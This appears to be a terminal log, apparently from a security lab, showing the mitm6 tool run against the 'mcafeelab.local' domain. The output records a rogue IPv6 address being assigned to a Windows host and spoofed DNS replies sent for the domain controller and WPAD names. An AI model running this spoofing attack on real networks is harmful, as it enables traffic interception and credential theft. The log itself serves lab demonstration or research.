 # mitm6 -d mcafeelab.local -i eth2 -hw Win10x64
/usr/local/lib/python3.9/dist-packages/mitm6-0.2.2-py3.9.egg/mitm6/mitm6.py:283: SyntaxWarning: "is" with a literal. Did you mean "=="?
/usr/local/lib/python3.9/dist-packages/mitm6-0.2.2-py3.9.egg/mitm6/mitm6.py:283: SyntaxWarning: "is" with a literal. Did you mean "=="?
Starting mitm6 using the following configuration:
Primary adapter: eth2 [00:0c:29:fb:cd:56]
IPv4 address: 10.55.0.30
IPv6 address: fe80::20c:29ff:fefb:cd56
DNS local search domain: mcafeelab.local
DNS whitelist: mcafeelab.local
Hostname whitelist: win10x64
IPv6 address fe80::10:55:0:100 is now assigned to mac=00:0c:29:0a:24:00 host=Win10x64.mcafeelab.local. ipv4=10.55.0.100
Sent spoofed reply for dc2016-2.mcafeelab.local. to fe80::10:55:0:100
Sent spoofed reply for wpad.mcafeelab.local. to fe80::10:55:0:100
Sent spoofed reply for wpad.mcafeelab.local. to fe80::10:55:0:100
Sent spoofed reply for xgejkszugp.mcafeelab.local. to fe80::10:55:0:100
Sent spoofed reply for tstpuzbcsh.mcafeelab.local. to fe80::10:55:0:100
IPv6 address fe80::10:55:0:100 is now assigned to mac=00:0c:29:0a:24:00 host=Win10x64.mcafeelab.local. ipv4=10.55.0.100
Sent spoofed reply for evilwpad.mcafeelab.local. to fe80::10:55:0:100
KAL